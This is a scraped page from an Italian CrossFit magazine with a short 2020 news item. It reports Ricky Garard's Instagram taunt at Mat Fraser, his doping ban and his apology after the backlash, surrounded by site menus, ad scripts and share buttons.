	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Ricky Garard provoca Fraser: “Aspettami c****. Sto arrivando”</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Barbara Bier" src='https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/barbarabier/">Barbara Bier</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/">October 5, 2020</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/crossfit-games/" rel="category tag">CrossFit® Games</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2020/10/349.jpg"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2020/10/349-1140x570.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="Ricky Garard" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2020/10/349-1140x570.jpg 1140w, https://crossmag.it/wp-content/uploads/2020/10/349-360x180.jpg 360w, https://crossmag.it/wp-content/uploads/2020/10/349-750x375.jpg 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fricky-garard-provoca-fraser-aspettami-c-sto-arrivando%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Ricky%20Garard%20provoca%20Fraser%3A%20%E2%80%9CAspettami%20c%2A%2A%2A%2A.%20Sto%20arrivando%E2%80%9D&url=https%3A%2F%2Fcrossmag.it%2Fricky-garard-provoca-fraser-aspettami-c-sto-arrivando%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Ricky%20Garard%20provoca%20Fraser%3A%20%E2%80%9CAspettami%20c%2A%2A%2A%2A.%20Sto%20arrivando%E2%80%9D%20https%3A%2F%2Fcrossmag.it%2Fricky-garard-provoca-fraser-aspettami-c-sto-arrivando%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/ricky-garard-provoca-fraser-aspettami-c-sto-arrivando/', 'Ricky%20Garard%20provoca%20Fraser%3A%20%E2%80%9CAspettami%20c%2A%2A%2A%2A.%20Sto%20arrivando%E2%80%9D', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>L’atleta australiano<a href="https://www.instagram.com/rickygarard/"> <strong>Ricky Garard</strong> </a>ha pubblicato sul suo profilo Instagram una provocazione non molto carina verso <a href="https://www.instagram.com/mathewfras/">Mat Fraser</a>, che ha generato molte reazioni nella community.</p>
<p>Possiamo dire che l’emozione di battere Mat Fraser nel <em>WOD Nasty Nancy</em> ai CrossFit Games è plausibile! In fondo, non si può vincere contro l&#8217;imbattibile senza provare forti emozioni, ma quell&#8217;eccitazione è stata un po&#8217; negativa per il crossfiter australiano.</p>
<p>L&#8217;atleta, che è stato bandito fino all&#8217;anno prossimo perché è stato <strong>accusato di doping</strong>, ha terminato l’evento con il tempo di 17:43, ovvero, <strong>sette secondi in meno</strong> di Fraser. Con il risultato di tutti I WOD dei Games in mano, Garard ha affermato che avrebbe ottenuto l&#8217;ultimo posto per la seconda fase della competizione, se avesse partecipato.</p>
<p>Preso dall&#8217;entusiasmo ha postato le parole</p>
<blockquote><p><em>&#8220;Aspettami c**t. Arrivo. @mathewfras, dico con parole più educate, per favore non andare in pensione. Voglio competere di nuovo con i migliori&#8221;.</em></p></blockquote>
<p>https://www.instagram.com/p/CFV6x3nj64v/</p>
<p>Lo scherzo, però, gli si è rivolto contro e sono stati in tanti ad attaccarlo sui social. Tant’è che l’atleta ha deciso di fare un post scusandosi per quanto accaduto.</p>
